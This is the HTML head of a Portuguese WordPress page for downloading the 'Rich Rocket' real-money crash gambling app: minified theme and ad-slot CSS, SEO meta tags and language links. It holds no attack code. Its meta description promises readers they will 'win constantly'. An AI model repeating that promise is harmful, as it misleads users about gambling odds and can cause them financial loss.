rgba(0,0,0,.3)}.space-header-wrap.fixed{top:0;left:0;right:0;position:fixed}.space-header{width:100%;min-height:80px}.space-header-logo-ins{margin:5px 15px 0;position:relative}.space-header-logo-ins:after{position:absolute;content:'';width:1px;height:20px;right:0;top:25px;background-color:#e9edf0}.space-header-logo a{padding-top:15px;display:inline-block;font-family:Roboto,sans-serif;font-weight:700;color:#2d3436;line-height:0}.space-header-logo span{display:block;font-family:Roboto,sans-serif;font-weight:400;font-size:.75em;line-height:1em;color:#7f8c8d}.space-header-menu ul.main-menu{padding-right:55px;line-height:100%}.space-header-menu ul.main-menu li{float:left;position:relative;padding:0;margin:0;color:#2d3436;font-family:Roboto,sans-serif;font-size:1em;line-height:1em;font-weight:400}.space-header-menu ul.main-menu li:last-child{margin-right:0}.space-header-menu ul.main-menu li a{font-family:Roboto,sans-serif;color:#151515;text-decoration:none;font-weight:400;padding:31px 16px;border-bottom:2px solid transparent;display:block}.space-header-menu ul.main-menu li a:hover,.space-header-menu ul.main-menu li:hover a{color:#be2edd;border-bottom:2px solid #be2edd}.space-header-menu ul.main-menu li.menu-item-has-children a:after{content:"\f0dd";font-family:'Font Awesome 5 Free'!important;position:absolute;font-weight:700;font-size:10px;bottom:18px;text-align:center;right:0;left:0;margin:0 auto}.space-header-menu ul.main-menu li ul.sub-menu{display:block!important;background-color:#fff;padding:15px 0;position:absolute;top:100px;left:-15px;width:220px;box-shadow:0 0 15px 0 rgba(0,0,0,.3);opacity:0;border-radius:5px;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-header-menu ul.main-menu li:hover ul.sub-menu{top:80px;opacity:1;visibility:visible}.space-header-menu ul.main-menu li ul.sub-menu li{display:block;padding:6px 30px;float:left;position:relative;line-height:1.2em;width:100%}.space-header-menu ul.main-menu li ul.sub-menu li a{display:inline-block;padding:0;color:#34495e;text-decoration:none;font-weight:400;border-bottom:1px solid transparent}.space-header-menu ul.main-menu li ul.sub-menu li a:hover{border-bottom:1px solid transparent;color:#b2bec3;text-decoration:none}.space-header-menu ul.main-menu li.menu-item-has-children ul.sub-menu li a:after{display:none}.space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children ul{position:absolute;top:15px;left:220px;z-index:10;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:hover ul{top:-15px;opacity:1;visibility:visible}.space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after{content:"\f0da";font-family:'Font Awesome 5 Free'!important;font-weight:900;position:absolute;font-size:10px;top:7px;right:15px}ul.main-menu>li.new>a:before{content:"New";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#4cd137;display:inline-block;top:14px;right:1px;padding:2px 7px;border-radius:8px}ul.main-menu>li.top>a:before{content:"Top";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#f22613;display:inline-block;top:14px;right:1px;padding:2px 7px;border-radius:8px}.space-header-search{top:30px;bottom:0;right:15px;margin:0;color:#151515;font-size:1.333em;line-height:1em;height:1em;cursor:pointer}.desktop-search-close-button .to-left,.desktop-search-close-button .to-right{background-color:#7f8c8d}.space-header-search-block{height:100%;width:100%;padding:0;margin:0;bottom:0;left:0;right:0;top:0;background-color:#f5f6fa;opacity:0;visibility:hidden;z-index:100000;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-header-search-block.active{opacity:1;visibility:visible}.space-header-search-block-ins{max-width:1170px;height:100px;margin:auto;top:0;right:0;bottom:0;left:0}.desktop-search-close-button{top:20px;right:45px}.space-header-search-block input[type=search]{width:100%;float:none;height:auto;background:0 0;font-family:Roboto,sans-serif;font-weight:700;font-size:3.157em;line-height:1.2em;color:#2d3436;border:0;border-bottom:1px solid #e9edf0;padding:20px 30px;border-radius:0}.space-mobile-menu-icon{width:24px;top:20px;right:0;cursor:pointer;overflow:hidden;display:none}.space-mobile-menu-icon div:first-child{width:24px;height:4px;border-radius:2px;background-color:#2d3436;margin-bottom:4px}.space-mobile-menu-icon div:nth-child(2){width:24px;height:4px;border-radius:2px;background-color:#2d3436;margin-bottom:4px}.space-mobile-menu-icon div:nth-child(3){width:24px;height:4px;border-radius:2px;background-color:#2d3436}.space-header-2-top-soc .space-mobile-menu-icon{width:21px}.space-header-2-top-soc .space-mobile-menu-icon div:first-child{width:21px;border-radius:3px}.space-header-2-top-soc .space-mobile-menu-icon div:nth-child(2){width:11px;border-radius:3px}.space-header-2-top-soc .space-mobile-menu-icon div:nth-child(3){width:21px;border-radius:3px}.space-mobile-menu{top:0;bottom:0;left:0;right:0;background-color:rgba(45,52,54,.95);z-index:100000;margin:0;padding:0;overflow-y:auto;width:100%;display:block;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}.space-mobile-menu.active{opacity:1;visibility:visible}.space-mobile-menu-block{overflow-y:auto;width:100%;max-width:320px;display:block;top:0;bottom:0;right:0;background-color:#fff;background-repeat:no-repeat;background-size:cover;background-position:top center}.space-mobile-menu-block-ins{padding:45px 30px}.space-mobile-menu-header{overflow:hidden;margin-bottom:45px}.space-mobile-menu-header a{display:inline-block;font-family:Roboto,sans-serif;font-weight:700;line-height:0;color:#2d3436}.space-mobile-menu-header a.text-logo{text-transform:uppercase;font-size:1.333em;line-height:1em}.space-mobile-menu-header span{display:block;font-family:Roboto,sans-serif;font-weight:400;font-size:.75em;line-height:1.45em;color:#7f8c8d}.space-mobile-menu-close-button{top:20px;right:20px}.space-mobile-menu-list{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.space-mobile-menu-list ul{width:100%;position:relative}.space-mobile-menu-list ul li{width:100%;position:relative;font-family:Roboto,sans-serif;font-weight:700;font-size:1em;line-height:1em;color:#2d3436;text-align:left;-webkit-tap-highlight-color:transparent;cursor:pointer}.space-mobile-menu-list ul li ul li:first-child{margin-top:0}.space-mobile-menu-list ul li a{position:relative;display:inline-block;padding:10px 0;font-family:Roboto,sans-serif;font-weight:700;font-size:1em;line-height:1em;color:#2d3436}.space-mobile-menu-list>ul>li.new:before{content:"New";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#4cd137;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list>ul>li.best:before{content:"Best";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#151515;background-color:#f0ff00;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list>ul>li.top:before{content:"Top";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#f22613;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list>ul>li.fair:before{content:"Fair";font-weight:700;position:absolute;font-size:10px;line-height:10px;color:#fff;background-color:#8c14fc;display:inline-block;top:11px;right:25px;padding:2px 7px;border-radius:8px}.space-mobile-menu-list ul li.menu-item-has-children:after{content:"\f0dd";font-family:'Font Awesome 5 Free'!important;position:absolute;font-size:15px;top:7px;right:0;margin:0 auto}.space-mobile-menu-list ul li.menu-item-has-children.space-up:after{content:"\f0de";font-family:'Font Awesome 5 Free'!important;position:absolute;font-size:15px;top:12px;right:0}.space-mobile-menu-list ul li ul.sub-menu{display:none;padding:0 0 0 15px}.space-mobile-menu-copy{margin-top:60px;padding:30px 0;border-top:1px solid rgba(0,0,0,.1);font-family:Roboto,sans-serif;font-weight:400;font-size:.75em;line-height:1.45em;color:#7f8c8d}.space-mobile-menu-copy a{color:#7f8c8d}.space-header-height.dark .space-header-wrap{background-color:#111}.space-header-height.dark .space-header-logo a{color:#fff}.space-header-height.dark .space-header-logo span{color:#888}.space-header-height.dark .space-header-logo-ins:after{background-color:#252525}.space-header-height.dark .space-header-menu ul.main-menu li{color:#fff}.space-header-height.dark .space-header-menu ul.main-menu li a{font-weight:400;color:#fff}.space-header-height.dark .space-header-menu ul.main-menu li a:hover,.space-header-height.dark .space-header-menu ul.main-menu li:hover a{color:#ff2453;border-bottom:2px solid #ff2453}.space-header-height.dark .space-header-menu ul.main-menu li ul.sub-menu li a{color:#34495e;border-bottom:1px solid transparent}.space-header-height.dark .space-header-menu ul.main-menu li ul.sub-menu li a:hover{border-bottom:1px solid transparent;color:#b2bec3;text-decoration:none}.space-header-height.dark .space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after{color:#2d3436}.space-header-height.dark .space-header-search{color:#fff}.space-header-height.dark .space-mobile-menu-icon div{background-color:#fff}.space-header-2-height.dark .space-mobile-menu-icon div{background-color:#888}.space-mobile-menu.dark .space-mobile-menu-block{background-color:#111}.space-mobile-menu.dark .space-mobile-menu-header a{color:#fff}.space-mobile-menu.dark .space-mobile-menu-list ul li{color:#fff}.space-mobile-menu.dark .space-mobile-menu-list ul li a{color:#fff;font-weight:400}.space-mobile-menu.dark .space-mobile-menu-copy{border-top:1px solid #252525}.space-news-8-items{overflow:hidden}.space-news-8-items .owl-nav{position:absolute;bottom:30px;right:45px;width:100px;height:46px;border-radius:23px;color:#fff;font-size:1.333em;line-height:46px;background-color:rgba(0,0,0,.5)}.space-news-8-items .owl-nav button{width:50px;height:46px}.space-news-9-items{overflow:hidden}.space-news-9-items .owl-nav{position:absolute;bottom:30px;right:45px;width:100px;height:46px;border-radius:23px;color:#fff;font-size:1.333em;line-height:46px;background-color:rgba(0,0,0,.5)}.space-news-9-items .owl-nav button{width:50px;height:46px}.space-title-box{background-color:#f1f3f4}.space-title-box-ins{padding-top:60px}.space-title-box-h1{margin:0 15px}.space-title-box-h1 h1{font-family:Roboto,sans-serif;font-weight:700;font-size:3.157em;line-height:1.1em;color:#151515}.space-content-section img{border-radius:5px}.space-page-content.page-template{margin-bottom:60px}.space-page-section-ins{padding-top:41px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.space-page-content-wrap{margin:0 15px}.space-page-content-box-wrap{border-bottom:1px solid #dfe6e9;padding-bottom:30px;margin:0 0 15px}.page .space-page-content-box-wrap{border-bottom:0;padding-bottom:0;margin:0}.space-page-content{font-weight:400;font-size:1em;line-height:1.65em;color:#2e3246}.space-page-content a{color:#ff2453;text-decoration:underline}.space-page-content a:hover{color:#be2edd}.space-page-content p{padding-bottom:1.45em}.space-page-content p:last-child{padding-bottom:0}.space-page-content h2,.space-page-content h3{margin:23.2px 0}.space-page-content table{width:100%;margin:1.45em 0 2.9em}.space-page-content table tr{border-bottom:1px solid #ededed}.space-page-content table tbody tr td{padding:10px 15px}.space-page-content dl{margin-bottom:2.9em}.space-page-content dl dt{padding:10px 15px;border-bottom:1px solid #ededed}.space-page-content dl dt{background-color:#fafafa}.space-page-content ul{margin-bottom:1.45em;margin-left:30px}.space-page-content ul li ul,.space-page-content ul li ul li ul{margin-bottom:0}.space-page-content ul li{padding:5px}.space-page-content ul{margin-left:0}.space-page-content ul li{padding:5px 5px 5px 35px;position:relative}.space-page-content ul li:before{content:"\f058";font-family:'Font Awesome 5 Free'!important;font-weight:400;position:absolute;font-size:14px;top:5px;left:7px;color:#ff2453}.space-page-content code{font-weight:700}.space-page-content code{display:inline-flex;font-family:Roboto!important;background-color:#f1f3f4;border-bottom:1px solid #ededed;padding:3px 20px;margin:7px 0;border-radius:2px;overflow-x:auto;font-weight:400}.space-page-content address{font-weight:300;font-style:italic;font-size:1.333em;line-height:1.45em;margin-bottom:1.45em;padding:30px;border:1px solid #ededed}.space-page-content input[type=email],.space-page-content input[type=submit],.space-page-content input[type=text],.space-page-content input[type=url],.space-page-content select,.space-page-content textarea{max-width:100%;width:auto;margin-bottom:10px}.space-footer{overflow:hidden}.space-footer-ins{overflow:hidden;margin:0 auto;max-width:1170px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.space-footer-copy{padding:30px 0;background-color:#111}.space-footer-copy-menu ul{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.space-footer-copy-menu ul li{margin:0 15px}.space-footer-copy-menu ul li a{color:#fff;font-size:1em;line-height:1.1em;font-weight:400;text-decoration:underline}.space-footer-copy-menu ul li a:hover{text-decoration:none}.space-footer-info{width:100%;margin-bottom:20px;text-align:center}.space-footer-copy-menu{width:100%;margin-bottom:20px}.space-footer-copyright{width:100%;text-align:center}#scrolltop{position:fixed;bottom:7px;right:15px;z-index:9999;width:35px;height:35px;text-align:center;font-size:35px;line-height:35px;color:#ff2453;cursor:pointer;text-decoration:none;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:all .3s ease-in-out}#scrolltop:hover{color:#57606f}#scrolltop.show{opacity:1;visibility:visible;bottom:15px}.space-single-aces-breadcrumbs{max-width:1200px;margin:0 auto;padding:15px 0 0}.page .space-single-aces-breadcrumbs,.single .space-single-aces-breadcrumbs{padding:0}.sticky{line-height:1.48em}.space-page-content iframe{width:100%;height:600px;margin-bottom:1.45em}.author-card{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;border:1px solid #ccc;padding:20px;border-radius:20px;margin:40px 0}.author-image{width:100px;height:100px;border-radius:5px;overflow:hidden}.author-content{width:calc(100% - 120px)}.author-title{display:block;font-size:12px}.author__details{margin-top:10px}#ez-toc-container li::before{display:none!important}.space-header-menu ul.main-menu li a:hover,.space-header-menu ul.main-menu li:hover a,.space-page-content a:hover{color:#be2edd}input[type=submit]{background-color:#be2edd}.space-header-menu ul.main-menu li a:hover,.space-header-menu ul.main-menu li:hover a{border-bottom:2px solid #be2edd}#scrolltop,.space-header-height.dark .space-header-menu ul.main-menu li a:hover,.space-header-height.dark .space-header-menu ul.main-menu li:hover a,.space-page-content a,.space-page-content ul li:before{color:#ff2453}.space-header-height.dark .space-header-menu ul.main-menu li a:hover,.space-header-height.dark .space-header-menu ul.main-menu li:hover a{border-bottom:2px solid #ff2453}.space-header-height .space-header-wrap{background-color:#fff}.space-header-height .space-header-logo-ins:after{background-color:#f5f6fa}.space-header-height .space-header-logo a{color:#2d3436}.space-header-height .space-header-logo span{color:#7f8c8d}.space-header-height .space-header-menu ul.main-menu li,.space-header-height .space-header-menu ul.main-menu li a,.space-header-height .space-header-search{color:#151515}.space-header-height .space-mobile-menu-icon div{background-color:#151515}.space-header-height .space-header-menu ul.main-menu li a:hover,.space-header-height .space-header-menu ul.main-menu li:hover a{color:#be2edd;border-bottom:2px solid #be2edd}.space-header-height .space-header-menu ul.main-menu li ul.sub-menu{background-color:#fff}.space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a,.space-header-height .space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after{color:#34495e;border-bottom:1px solid transparent}.space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a:hover{border-bottom:1px solid transparent;color:#b2bec3;text-decoration:none}.space-header-2-height .space-mobile-menu-icon div{background-color:#7f8c8d}.space-mobile-menu .space-mobile-menu-block{background-color:#fff}.space-mobile-menu .space-mobile-menu-copy{border-top:1px solid #f5f6fa}.space-mobile-menu .space-mobile-menu-copy{color:#7f8c8d}.space-mobile-menu .space-mobile-menu-copy a{color:#7f8c8d}.space-mobile-menu .space-mobile-menu-copy a:hover{color:#151515}.space-mobile-menu .space-mobile-menu-header a{color:#2d3436}.space-mobile-menu .space-mobile-menu-header span{color:#7f8c8d}.space-mobile-menu .space-mobile-menu-list ul li{color:#151515}.space-mobile-menu .space-mobile-menu-list ul li a{color:#151515}.space-mobile-menu .space-close-icon .to-left,.space-mobile-menu .space-close-icon .to-right{background-color:#151515}.space-mobile-menu-list>ul>li.new:before,ul.main-menu>li.new>a:before{content:"New";color:#fff;background-color:#4cd137}.space-mobile-menu-list>ul>li.best:before{content:"Best";color:#151515;background-color:#f0ff00}.space-mobile-menu-list>ul>li.top:before,ul.main-menu>li.top>a:before{content:"Top";color:#fff;background-color:#f22613}.space-mobile-menu-list>ul>li.fair:before{content:"Fair";color:#fff;background-color:#8c14fc}@media screen and (max-width:1199px) and (min-width:1025px){.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-footer-ins{padding-left:15px;padding-right:15px}}@media screen and (max-width:1024px) and (min-width:992px){.space-content-section{width:100%;float:none;margin-bottom:60px}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items .owl-nav{right:30px;bottom:15px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:2.369em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;left:50%;float:left}.space-footer-copy-menu ul li{position:relative;left:-50%;margin-left:10px;margin-right:10px}.space-footer-copy-menu ul li a{font-size:.7862em}}@media screen and (max-width:991px) and (min-width:768px){.space-content-section{width:100%;float:none;margin-bottom:60px}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items .owl-nav{right:30px;bottom:15px;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:2.369em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;left:50%;float:left}.space-footer-copy-menu ul li{position:relative;left:-50%;margin-left:10px;margin-right:10px}.space-footer-copy-menu ul li a{font-size:.7862em}}@media screen and (max-width:767px) and (min-width:480px){h2,h2 a{font-size:1.777em}h3,h3 a{font-size:1.333em}.space-content-section{width:100%;float:none;margin-bottom:60px}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:15px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-header-search-block input[type=search]{width:100%;border-radius:2px}.space-header-search-block input[type=submit]{display:none}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items .owl-nav{right:30px;bottom:15px;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:1.777em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;float:none;text-align:center}.space-footer-copy-menu ul li{position:relative;margin-left:10px;margin-right:10px;margin-bottom:5px;display:inline-block;float:none}.space-footer-copy-menu ul li a{font-size:.7862em}}@media screen and (max-width:479px){h2,h2 a{font-size:1.777em}h3,h3 a{font-size:1.333em}.space-content-section{width:100%;float:none;margin-bottom:60px}.space-header-height{min-height:60px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:15px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-header-search-block input[type=search]{width:100%;font-size:1.777em;line-height:1.45em}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9-items{margin:0 8px;width:auto}.space-news-9-items .owl-nav{right:0;left:0;bottom:15px;margin:0 auto;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-title-box-ins{padding:30px 0 15px}.space-title-box-h1 h1{font-size:1.777em}.single .space-title-box-ins{padding:30px 0}.space-page-section-ins{padding-top:30px}.space-page-content h1{font-size:1.777em}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;float:none;text-align:center}.space-footer-copy-menu ul li{position:relative;margin-left:10px;margin-right:10px;margin-bottom:5px;display:inline-block;float:none}.space-footer-copy-menu ul li a{font-size:.7862em}}.glow-button{text-decoration:none!important;display:inline-block;padding:15px 30px;margin:10px 20px;border-radius:10px;box-shadow:0 0 40px 40px #f137a6 inset,0 0 0 0 #f137a6;font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:2px;color:#fff!important;transition:.15s ease-in-out}.glow-button:hover{box-shadow:0 0 10px 0 #f137a6 inset,0 0 10px 4px #f137a6;color:#f137a6!important}html{max-width:100vw}[data-cadaxfetob]{background-color:transparent;transition:background-color .2s ease}[data-cadaxfetob]{position:relative;overflow:hidden;border-radius:3px;z-index:0}[data-cadaxfetob=outgoing]{transition:transform .3s ease,opacity .3s ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-cadaxfetob=outgoing]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-cadaxfetob=outgoing] *{max-width:none}[data-cadaxfetob=outgoing].left-bottom [id*=yandex_rtb_],[data-cadaxfetob=outgoing].right-center [id*=yandex_rtb_]{max-width:336px;min-width:160px}[data-cadaxfetob=outgoing]:after,[data-cadaxfetob=outgoing]:before,[data-cadaxfetob].no-preloader:after,[data-cadaxfetob].no-preloader:before{display:none}[data-cadaxfetob=outgoing].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-cadaxfetob=outgoing].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-cadaxfetob=outgoing].left-bottom{bottom:0;left:0;transform:translateX(-100%)}.dkjpwakjyc{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all .3s ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}</style>
	<meta name="description" content="As melhores maneiras de baixar o aplicativo rocket crash por dinheiro real em seu dispositivo. Como instalar o jogo no iOS e no Android. Experimente o aplicativo de ganhos rocket crash e ganhe constantemente!" />
	<link rel="canonical" href="https://richrocketgame.com/pt/rich-rocket-app/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download do aplicativo Rich Rocket para dispositivos móveis - Comece a jogar agora" />
	<meta property="og:description" content="As melhores maneiras de baixar o aplicativo rocket crash por dinheiro real em seu dispositivo. Como instalar o jogo no iOS e no Android. Experimente o aplicativo de ganhos rocket crash e ganhe constantemente!" />
	<meta property="og:url" content="https://richrocketgame.com/pt/rich-rocket-app/" />
	<meta property="og:site_name" content="Jogo Rich Rocket" />
	<meta property="article:modified_time" content="2024-12-27T11:14:09+00:00" />
	<meta property="og:image" content="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-Game-Download-1024x442.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="5 minutos" />
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rich Rocket Game &raquo;" href="https://richrocketgame.com/pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rich Rocket Game &raquo;" href="https://richrocketgame.com/pt/comments/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>



<style id='ez-toc-inline-css' type='text/css'></style>





<style id='mercury-style-inline-css' type='text/css'></style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-febe20b7-cc19-493a-9b58-92a1261664a9) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://richrocketgame.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://richrocketgame.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://richrocketgame.com/pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://richrocketgame.com/pt/wp-json/wp/v2/pages/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://richrocketgame.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://richrocketgame.com/pt/?p=35' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://richrocketgame.com/pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichrocketgame.com%2Fpt%2Frich-rocket-app%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://richrocketgame.com/pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichrocketgame.com%2Fpt%2Frich-rocket-app%2F&#038;format=xml" />
<link rel="alternate" hreflang="en" href="https://richrocketgame.com/rich-rocket-app/"/>
<link rel="alternate" hreflang="hi" href="https://richrocketgame.com/hi/rich-rocket-app/"/>
<link rel="alternate" hreflang="nl" href="https://richrocketgame.com/nl/rich-rocket-app/"/>
<link rel="alternate" hreflang="ru" href="https://richrocketgame.com/ru/rich-rocket-app/"/>
<link rel="alternate" hreflang="tr" href="https://richrocketgame.com/tr/rich-rocket-app/"/>
<link rel="alternate" hreflang="bn" href="https://richrocketgame.com/bn/rich-rocket-app/"/>
<link rel="alternate" hreflang="ar" href="https://richrocketgame.com/ar/rich-rocket-app/"/>
<link rel="alternate" hreflang="pt" href="https://richrocketgame.com/pt/rich-rocket-app/"/>
<link rel="alternate" hreflang="it" href="https://richrocketgame.com/it/rich-rocket-app/"/>
<link rel="alternate" hreflang="fr" href="https://richrocketgame.com/fr/rich-rocket-app/"/>
<link rel="alternate" hreflang="el" href="https://richrocketgame.com/el/rich-rocket-app/"/>
<link rel="alternate" hreflang="vi" href="https://richrocketgame.com/vi/rich-rocket-app/"/>
<link rel="alternate" hreflang="de" href="https://richrocketgame.com/de/rich-rocket-app/"/>
<link rel="alternate" hreflang="sv" href="https://richrocketgame.com/sv/rich-rocket-app/"/>
<link rel="alternate" hreflang="pl" href="https://richrocketgame.com/pl/rich-rocket-app/"/>
<link rel="alternate" hreflang="es" href="https://richrocketgame.com/es/rich-rocket-app/"/>
<link rel="alternate" hreflang="ms" href="https://richrocketgame.com/ms/rich-rocket-app/"/>
<link rel="alternate" hreflang="ka" href="https://richrocketgame.com/ka/rich-rocket-app/"/>
